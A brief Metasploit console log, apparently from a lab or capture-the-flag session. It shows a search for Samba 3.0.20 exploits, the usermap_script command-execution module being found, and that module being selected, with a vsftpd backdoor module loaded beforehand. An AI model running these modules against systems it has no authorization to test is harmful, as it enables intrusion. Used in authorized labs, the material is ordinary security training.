 [msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> search samba 3.0.20
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
README.license
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> use 0